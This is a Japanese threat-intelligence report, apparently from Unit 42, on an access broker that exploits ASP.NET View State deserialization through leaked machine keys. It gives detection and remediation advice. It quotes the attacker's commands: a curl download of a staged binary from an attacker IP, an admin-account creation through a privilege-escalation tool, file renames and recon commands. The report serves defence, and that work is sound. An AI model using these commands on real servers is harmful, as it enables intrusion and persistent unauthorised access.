エグゼクティブ サマリー

Unit 42 の研究者は、流出したマシン キー(ASP.NETサイトで使用される暗号キー)を悪用して標的組織にアクセスする、イニシャル アクセスブローカー(IAB)によるキャンペーンを発見することに成功しました。IABとは、組織に侵入しそのアクセス権を他の脅威アクターに売る組織を指します。

本レポートでは、これらの攻撃で使用されたツールを分析します。このアクターを暫定グループTGR-CRI-0045として追跡しました。グループは日和見主義的なアプローチをとっており、ヨーロッパとアメリカの金融サービスをはじめ、製造業、卸売・小売業、ハイテク、運輸・物流の業界を対象に組織を攻撃していることが確認されました。

IABは流出したキーを用いて悪意のあるペイロードに署名を行うことで標的のサーバーへの不正アクセスを成功させており、このテクニックはASP.NETView Stateのデシリアライゼーションと呼ばれるものです。 このテクニックでは、IABは悪意のあるペイロードをサーバーのメモリ内で直接実行することが可能であり、ディスク上の存在を最小限に抑え、フォレンジック アーチファクトをほとんど残さないため、検出がより困難になります。

弊社では暫定グループTGR-CRI-0045 を、中程度の信頼性をもって、Gold Melody (別名: UNC961、Prophet Spider)と断定しています。この評価は、以下の重複に基づくものです。

- セキュリティ侵害インジケーター (IoC)

- 手法、戦術、手順(TTP)

- 被害者学

本レポートでは、TGR-CRI-0045 のインフラ、およびネットワーク上の他のシステムに関する情報を収集し、悪用されたシステムへのアクセスを維持するために使用されたツールについても分析しています。ツールは現在も開発が継続されていることが分かりました。

窃取とツールデプロイメントの最も早い証拠は2024年10月で、2025年1月下旬から3月にかけて活動が大幅に増加しています。この急増には、オープンソースのポート スキャナーや、永続化(アクセス権の維持)や権限昇格(より高いレベルのアクセス権の獲得)のための特注ユーティリティなど、不正侵入後のツールの導入も含まれていました。

Unit 42は、この脅威の影響を受けた約12の組織でインシデントの確認またはその脅威対応をしており、ほとんどのケースにおいて露出したマシン キーが根本原因であることが判明しました。 従って、弊社ではMicrosoftのガイダンスを参照することを強く推奨しており、 各組織のセキュリティ担当者は、ASP.NETインターネット インフォメーション サービス(IIS)サイトにおいて、侵害されたマシン キーを特定し、修復する知識を習得する必要があります。

パロアルトネットワークスのお客様は、以下の製品を通じて、本書で取り上げるツールに対する確実な保護を構築いただけます。

- Advanced WildFireの機械学習モデルと分析技術は、本研究で共有されたインジケーターに照らして見直され、更新されています。

- Cortex XDRは、XSIAM IISプロテクションモジュールにより、IISのデシリアライズ悪用に対する保護をすぐに提供することが可能です。

情報漏えいの可能性がある場合、または緊急の案件がある場合は、Unit 42インシデント レスポンス チームまでご連絡ください。

| Unit 42の関連トピック | Microsoft, Web Shells, Golang |

テクニカル分析

TGR-CRI-0045を発見したマネージド脅威ハンティング: データ窃取の急増

2025年1月30日から2月2日にかけて、Unit 42は2つの顧客環境でWebサーバーへの侵入に対応しました。どちらのケースでも、IISワーカープロセス(w3wp.exe)からコマンドシェルが実行されています。これらの侵入には、次のような共通の特徴がありました。

- 標準出力と標準エラー出力のリダイレクトを使ったcmd.exeの起動: cmd /c your_command_here 2>&1

- ステージング ディレクトリ: C:\Windows\Temp\111t

- curl経由で取得したファイル: hxxp://195.123.240[.]233:443/atm

より広範な調査

予想に反して、影響を受けたエンドポイントの調査では、最近アップロードされたWebシェルは見つかりませんでした。しかし、調査を拡大したところ、他テナントのハンズオン キーボードの侵入でも、同じcmd.exeの呼び出しとステージング ディレクトリの悪用が行われていたことが明らかになりました。

遠隔測定により、攻撃者はマネージド.NETアセンブリ(C#コード)をメモリに直接ロードするコマンド(リフレクティブ ローディング)を実行したことが確認されました。この悪用は、悪意のあるペイロードのデシリアライズを介して、Microsoft IISで実行されているASP.NETサイト内の内部パラメータであるView Stateを標的としたものです。デシリアライゼーションとは、転送または保存用にエンコードされたデータをアプリケーションの内部状態に変換するプロセスを指します。MSTICが報告しているように、この悪用は被害者がアプリケーション内で静的で露出したマシン キーを使用することによって可能になったことが疑われます。

IISの脆弱性を悪用する金銭的動機のある脅威アクターに関する公的な報告は限られています。本レポートはこのギャップに対処すべく、攻撃者の手口に関する洞察を提供するものであり、.NETデシリアライゼーションの悪用に関する理解を深めることにむけられたものです。本記事を通した情報共有をもって、防衛側がこれらの脅威に効果的に対応できるになることを願います。

被害を受けたサーバーを悪用したTGR-CRI-0045の手法

入門: IISとASP.NETのView Stateの窃取

TGR-CRI-0045のアクセスを解説するにあたって、IIS、ASP.NET、View Stateの役割をはじめ、侵害されたキーマテリアル がどのようにリモート コードの実行を可能にするかをまず理解する必要があります。IISはASP.NETを含むさまざまなWebアプリケーション技術をサポートするWebサーバーです。このフレーム ワークにより、開発者はC#やVB.NETなどの.NET言語を使用して、動的なサーバーサイド アプリケーションを作成できます。

ASP.NETのWebサイトは、ユーザーのブラウザとサーバー間のインタラクションを管理するためにView Stateを使用しています。View Stateは、リクエスト間でフロントエンドのコントロール(チェック ボックスや入力フィールドなど)の状態を保持し、リクエストに含まれるこの情報を__VIEWSTATEという隠しHTTPパラメータに格納します。このパラメータは.NETの様々なデシリアライズ技術に対して脆弱であり、攻撃者がこのパラメータを保護するために使用されるキーを知っている場合、リモートでコードを実行される可能性があります。

ValidationKey(完全性用)とオプションのDecryptionKeyで構成されるマシン キーは、デフォルトでASP.NETのView Stateを操作から保護します。しかし、攻撃者は、コードの再利用をすることで、本番サイトにしばしば存在する一般に入手可能な流出したマシン キーのリストを活用することができるとされています(この記事の最後で参照)。

攻撃者は実行中のサーバーから直接マシンキーを窃取することも可能です。そして有効なマシン キーのセットがあれば、攻撃者は悪意のあるデシリアライズペイロードを作成し、脆弱なサーバーをターゲットにして、IISワーカープロセスのコンテキスト内で任意のコードを実行することができます。

この攻撃の潜在的な範囲は甚大です。View Stateは、ASP.NET上で実行されている特定のサイトやアプリケーションに関係なく、特定のコンポーネントで無効化されていても送信されるからです。漏洩したマシン キーを持つASP.NETサイトを実行しているすべてのIISサーバーは、脆弱である可能性が高いとされます。脅威行アクターがどのようにマシン キーを保存し、アクセスするかについての詳細な説明については、こちらのZeroed.techのブログ記事を読むことを強くお勧めします。

View Stateのペイロードの生成と実行



TGR-CRI-0045は、オープンソースのNETデシリアライズ ペイロード生成ツールであるysoserial.netとその View Stateプラグインのようなツールを使用して、悪意のあるデシリアライズ ペイロードを構築した可能性があります。ペイロードの目的は以下の通りです。

- 事前に公開されたマシン キーを使用して有効な暗号署名を作成し、組み込みのView State保護をバイパスする。(侵害されたサイトには、既知の拒否リストに存在するマシン キーを含むWeb.configファイルが存在することが多い)

- XamlAssemblyLoadFromFileガジェットを使用する (デシリアライズガジェットは、XAMLフォーマットデータに依存)。

- 悪意のあるデシリアライズのトリガー

- __VIEWSTATEパラメータに含まれるBase64エンコードされたgzipストリームから.NETアセンブリをメモリ上にロードして実行する。

ロードされた .NETアセンブリは、配信用 HTTPリクエストと同じライフサイクルを持ちます。攻撃者はエクスプロイトのペイロードを起動し、標的となったサーバーはそれを処理します。これにより、ペイロードは同じリクエスト内にバンドルされた入力パラメーターを使用して実行され、HTTPレスポンスを通じて元のリクエストに出力を返します。

一度処理されたペイロードは再利用できません。この 「単発」エクスプロイト攻撃では、各コマンドに対して個別の試行が必要となるため、エクスプロイトの試行とコマンドの実行の比率は1:1となります。下の図1はこのプロセスを示したものです。

TGR-CRI-0045 IIS モジュールの復元と分析

侵害された環境において、View State の悪用に成功した後にメモリにロードされた以下の5つの.NETアセンブリのサブセットを確認しました。







- Cmd /c:弊社では3つのバリアントを特定しています。それぞれ異なるHTTPパラメーターを使用して、システムのコマンド シェルにコマンドを渡すもので、これにより攻撃者はサーバー上で任意のコマンドを実行できるようになります。

- ファイルのアップロード: ターゲット ファイルのパスと、ファイルの内容を含むバイト バッファを指定することで、攻撃者はサーバーにファイルをアップロードできるようになっています。



- Winner:これはおそらく悪用のチェックであり、攻撃者に勝利を報告し、悪用が成功したことを確認するものです。

- ファイルのダウンロード: (未発見) インポートされた関数から、このモジュールはダウンローダーであることが分かり、弊社では攻撃者が侵害されたサーバーから機密データを取得することを可能にするものだと考えています。

- リフレクティブ ローダー: (未回収) インポートされた関数から、モジュールがリフレクティブ ローダーであることが推察されました。これは攻撃者がディスクに書き込むことなく、追加の.NETアセンブリをメモリ上に動的にロードし実行する際に使用するものです。



回収されたアセンブリーは、共通のデータ処理特性を持つことが分かりました。HTTPパラメータに埋め込まれたペイロードを解読するために、単純な1文字のXORキーxを使用していることが確認できました。

アセンブリはまた、httpContext.response.Flush() の後に httpContext.response.End()を呼び出してHTTPレスポンスを終了することが分かりました。このため、ASP.NETが悪意のあるペイロードを正しくデシリアライズできなかった場合に生成されるフォレンジック データの量が減少し、検出とインシデント レスポンスをより困難にしています。

アセンブリ名E - デフォルト ysoserial.net ExploitClass名 - 最も頻繁に発生。名前の重複を避けるため、攻撃者はいくつかのモジュールの名前を変更しています(例: Dwとd)。

以下の図2-6は、C# .csファイルとして書かれたと思われる、回収されたモジュールのソースコードを示したものです。コンパイル(ソースコードを実行可能コードに変換すること)は、使用するysoserial.net ガジェットによって異なります。最も頻繁に観測されたのは XamlAssemblyLoadFromFile ガジェットであり、悪用中に攻撃者のシステム上で .NET アセンブリをコンパイルし、インメモリの実行を目的にターゲット サーバーに送信するものです。

cmdペイロード

ファイルのアップロード

エクスプロイト チェッカー

アセンブリの運用

2024年10月から2025年1月にかけて、この脅威アクターの活動は主に、システムの悪用、エクスプロイト チェッカーのようなモジュールのデプロイ、基本的なシェル偵察の実行に集中していました。

ハンズオン キーボード ポスト エクスプロイテーション

侵入後の活動は、主に侵害されたホストとその周辺ネットワークの偵察です。6月初旬の時点では、横方向への移動は見られませんでした。

観測されたすべての侵入に一貫した特徴として、TGR-CRI-0045は、ツールとデータのステージング ディレクトリとしてC:∕WindowsTemp∕Temp∕を使用していました。いくつかの個別での事例では、脅威アクターがC:\Windows\Temp\gen_pyディレクトリとやり取りしているのを確認しましたが、そこにツールや流出したデータを保存している形跡は見つかりませんでした。

ローカル特権の昇格と永続性

脅威アクターは主に、updf という名前のカスタム C# バイナリを使用してローカル権限の昇格を達成しています。この名前は、ファイルをPDFエディタ UPDFとして偽装するために使われた可能性が高いです。

updfバイナリは、そのコードベースに部分的に実装されている機能から、活発に開発されていることが伺えます。これはGodPotatoエクスプロイトを使用するもので、Windowsの名前付きパイプを悪用して特権サービス(epmapperなど)になりすまし、SYSTEMレベルのアクセスを取得するものです。

updfはSYSTEM権限でコマンドを実行することが可能であり、最も一般的な用途としては、新しいローカル ユーザーを作成し、そのユーザーをローカル管理者グループに追加することです。

- c:\windows\temp\111t\updf.exe -nadm 'support:Sup0rt_1!admin'

ある事例では、TGR-CRI-0045がweb.configファイル(ASP.NET設定ファイル)をエクスポートし、特定のページの設定を<allow users="*"/>に変更しており、代替サーバーへのアクセス認証をバイパスする可能性がありました。この修正されたページが、TGR-CRI-0045によって再度悪用することができる既存の脆弱なページなのか、ディスクベースのWebシェルなのかは確認できませんでした。

ステージド バイナリのダウンロード

観測された侵入のほとんどは、wgetやcurlを使ってatmという名前のELFバイナリをダウンロードするものでした。攻撃者がcurlを使用した場合、そのホストにあらかじめ存在していた可能性が高いとされます。wget.exeを使用した場合、ファイル アップロードのペイロードを実行することで、ターゲット サーバーにアップロードされた可能性が高いです。このatmバイナリは、横方向の移動の成功後、Linuxサーバー上で悪意ある活動をサポートする可能性があります。以下は、atmバイナリをダウンロードするためのcurlコマンドの例です。

- curl hxxp://195.123.240[.]233:443/atm

TXPortMap

TGR-CRI-0045はTxPortMapを使用しています。これはGolangポートスキャナおよびバナーグラバであり、 txp.exeまたはtxpm.exeとして実行されています。これは最初に侵害されたホスト(beachhead)からアクセス可能な内部サーバーを特定するために使用されており、これにより攻撃者は内部ネットワークをマッピングし、潜在的な悪用可能なターゲットを特定することに成功しています。

偵察活動

この脅威アクターは、5分間にわたり、以下のコマンドを使用して、コマンドシェル アセンブリー経由でローカルおよびネットワークの偵察を行っています。

表1に偵察コマンドを示します。

| コマンド | 内容 |

| tasklist | システム上で実行中のすべてのプロセスを一覧表示 |

| ipconfig /all | IPアドレス、ドメインネームサーバー(DNS)サーバー、メディア アクセス制御(MAC)アドレスなど、システムのネットワーク構成を表示 |

| quser | ログインしているユーザーの情報を表示 |

| whoami /all | 現在のユーザーのIDとグループメンバーシップを表示する |

| nltest /domain_trusts | ドメイン トラストを列挙する |

| net user | ローカル ユーザー アカウントを一覧表示 |

| systeminfo | OSのバージョンやハードウェアの詳細など、詳細なシステム情報を表示 |

| dir <user directories> | ユーザー ディレクトリ内のファイルとディレクトリを一覧表示 |

表1.脅威アクターの偵察コマンド。

アップロードされた実行可能ファイルの名前を防衛回避を目的に変更

ファイル アップロード アセンブリでは、1文字、2文字、3文字のファイル名で実行ファイルをアップロードすることが確認されました。これがアセンブリ自体の制限によるものなのか、回避手法として、拡張子なしでファイルをアップロードする意図的なものなのかは不明です。その後、攻撃者はコマンド シェル アセンブリを使用して、ステージング ディレクトリ内でこれらのファイルを有効な拡張子にリネームし、ファイルが不審に見えないように偽装しています。

ファイル名の変更に使用するコマンド例:

- "cmd.exe" /c move c:\windows\temp\111t\tx2 c:\windows\temp\111t\txp.exe 2>&1

- "cmd.exe" /c move c:\windows\temp\111t\tx c:\windows\temp\111t\txpm.exe 2>&1

- "cmd.exe" /c move c:\windows\temp\111t\w c:\windows\temp\111t\wget.exe 2>&1

ツールと偵察の実行後、脅威アクターはディスク上に残っていたツールと111tディレクトリを削除しています。

アトリビューションとターゲティング

IoC、TTP、および被害者情報の重複に基づき、Unit 42ではTGR-CRI-0045がGold Melodyに関連していることを中程度の信頼度で評価しています。

TGR-CRI-0045はヨーロッパと米国の組織を標的にしており、攻撃ベクトルと一致する日和見的なアプローチをとっていることが分かっています。特定された活動以来、グループは以下の業界の組織を対象としており、対象となったほとんどの組織は米国に拠点を置いています。

- 証券・投資サービス

- 製造 - 建築資材

- 製造 - 粘土耐火物

- 製造 - 外科/医療器具

- 卸売・小売

- ハイテク

- 運輸・物流

- パッケージ ソフトウェア サービス

- データ処理・準備

- 金融サービス

- 中古品・商品再販業者

- カスタム コンピューター プログラミング サービス

サイバー犯罪がインメモリ IISを採用する意味とブルー チームにとっての重要なポイント

ステルス アクセスと長い滞留時間

インメモリIIS トレードクラフトは、検出を著しく妨げます。適切な遠隔測定がなければ、View Stateデシリアライズ攻撃は事実上確認することが不可能であり、修復は通常、新しいマシン キーが生成されるか、サーバーが廃止されたときにのみ行われます。これにより脅威行アクター、特にIABは、侵害されたシステムのプールに長期的かつ低フットプリントでアクセスし続けることができます。

POSTリクエストの遠隔測定:潜在的な弱点をカバーする

View Stateのデシリアライズ ペイロードは、GETリクエストのURIパラメータを介して配信することができますが、攻撃者は通常、POSTリクエスト内に__VIEWSTATEパラメータを含めます。POSTリクエストは、そのサイズと潜在的な機密性のため、IISサーバー、プロキシ、ロードバランサー、セキュリティ アプライアンスによってログに記録されることはほとんどありません。

POSTリクエストを条件付きでフィルタリングし、ログに記録するソリューションの実装を検討することが重要です。オプションは以下の通りです。

- カスタム ロギング ルール

- Web 観測可能性フレームワーク

- エンドポイント ディテクション&レスポンス エージェント

- ネットワーク セキュリティ アプライアンス

検討可能な検出手段: Windowsイベント ログ

Windowsでは、ASP.NETイベント ログにイベントID1316としてView Stateのデシリアライズの失敗が記録されている可能性があります。これらのログを確認し、失敗したView Stateペイロードに悪意のあるバイナリが含まれていないかチェックします。バイナリまたは暗号化されたデータ(View Stateの暗号化が無効の場合)を含むView Stateは非常に疑わしいとされます。

単発のエクスプロイト: 限定的なアプローチ

TGR-CRI-0045 は、ステートレスの単一アセンブリを直接ロードするという、単純化されたアプローチで View State を利用しており、ここではコマンドを実行する度にアセンブリの再エクスプロイトと再アップロードが必要になります(例えばファイルアップロードアセンブリを複数回実行するなど)。新しいディレクトリ一覧や新しいプロセスを実行する場合も同様です。アセンブリー、パラメーター、エクスプロイト コードが提出され、実行され、1回のリクエストで結果が返されます。この単発のアプローチは、攻撃者が侵害されたシステムとやりとりする能力を制限するものです。

TGR-CRI-0045 が View State を悪用した永続的な Webシェル (ディスクまたはメモリにバッ クされている)をデプロイしない場合でも、防御者は以下の点に注意する必要があります。

- エクスプロイト攻撃はすべてチャンス

- エクスプロイト攻撃を試みるたびに、攻撃者は既存のセキュリティ ツールやモニタリングではおそらく見えないペイロードを実行する機会を得ます。

- Webシェルがないからといって侵害がないとは限らない

- Webシェルがないことは、サーバーが悪用されていないことを示すものではありません

- 再エクスプロイトが必要

- TGR-CRI-0045は、リクエスト間で永続的なモジュールをロードしない限り、ペイロードを実行したいたびにサーバーをする必要があります

- ステートフルなエクスプロイト攻撃が可能

- TGR-CRI-0045はステートレス モジュールをデプロイしていますが、脅威アクターがステートフルな IIS ポスト エクスプロイト .NETアセンブリをデプロイしている事例が文書化されています。これらは ASP.NETと.NET変数に格納されたデータに依存しており、Web処理パイプラインからアクセス可能であり、リクエスト間で永続的とされます。IceAppleに関するCrowdStrikeのレポートは、そのようなフレームワークの一例です。

MITRE ATT&CKのテクニック

- T1036.005 - Masquerading:正当な名前またはロケーション(updfバイナリ)に一致する

- T1036.010 - Masquerading:アカウント名の偽装

- T1046- ネットワーク サービス ディスカバリ(TxPortMap)

- T1059.003 - コマンドとスクリプトのインタープリタ: Windowsコマンドシェル(cmd.exe)

- T1071.001 - アプリケーション層プロトコル: Webプロトコル(HTTP View State)

- T1082 - システム情報検出(systeminfo、ipconfig)

- T1105 - イングレス ツール転送(wget, curl)

- T1134.001 - アクセストークン操作: トークンのなりすまし/窃取(updfのGodPotatoエクスプロイト)

- T1136.001 - アカウント作成:ローカル アカウント(updf)

- T1190 - 公開アプリケーションの悪用(View Stateのデシリアライズ)

- T1217 - ブラウザ情報の発見

- T1505.003 - Webシェル(web.configの潜在的な変更)

- T1572 - プロトコル トンネリング(使用される場合、未回復ファイル ダウンロード モジュールにインポートされた関数に基づく)

- T1587.001 - マルウェア

修復とハード化のガイダンス

マシン キー

IISマシン キーは、クライアント サーバー データの認証と暗号化に使用される基本的な暗号コンポーネントです。これらは、View Stateのデシリアライズを悪用するうえで不可欠とされます。

View Stateのデシリアライズの悪用が疑われる場合、IISアプリケーションに関して以下の項目をチェックしてください。

- View Stateメッセージ認証コード(MAC)が有効になっていないこと

- これは、web.configとmachine.configで<pages enableViewStateMac="False" />を検索することで実行可能です。

- 漏洩したマシン キーの使用

- マシン キーが盗まれていないか

4つのケースを想定したガイドを以下の通り示します。

- View State MAC署名が無効になっている場合は、アプリケーションの安定性をテストした後に有効にしてください。

- View State MAC署名が有効で、静的なマシン鍵を使用している場合、鍵が漏洩していると考えてください。MicrosoftまたはZeroed.Techのガイダンスに従って修復してください。

- f View State MAC署名が有効で、Blacklist3rなどの既知の危険なリストにある静的マシン キーを使用している場合: 上記のMicrosoftのガイダンスに従ってキーをリセットし、新しいキーがこの拒否リストにないことを確認する。

- View State MAC署名が有効で、動的なマシン キーを使用している場合は、鍵が危殆化したとみなし、IIS Server Managerで鍵を再生成します。

Microsoftの修正に関するガイダンスを参照することを強くお勧めします。

結論

調査により、TGR-CRI-0045が永続的アクセスのためにインメモリIIS技術をどのように活用しているかが明らかになりました。公開されたマシン キーを介してASP.NETのView Stateのデシリアライゼーションの脆弱性を悪用することで、攻撃者はディスク上の痕跡を最小限に抑え、長期的なアクセスを可能にしています。

Microsoftが概説したように、このグループの場当たり的な標的設定と継続的なツール開発は、組織が侵害されたマシン キーの特定と修復を優先する必要性を浮き彫りにするものです。エクスプロイトが単発であることの性質と従来の遠隔計測の限界は、条件付きPOSTリクエスト ロギングと注意深いASP.NETイベントログ解析の必要性を示しています。これらの対策は、エンドポイント ソリューションがこのような攻撃を可視化できない場合に、検出と対応を支援するものです。

パロアルトネットワークスの保護と緩和策

パロアルトネットワークスのお客様は、以下の製品を通じて、上記の脅威に対する確実な保護を構築いただけます。

- Advanced WildFire の機械学習モデルと分析技術は、本研究で共有されたインジケーターに照らして見直され、更新されています。

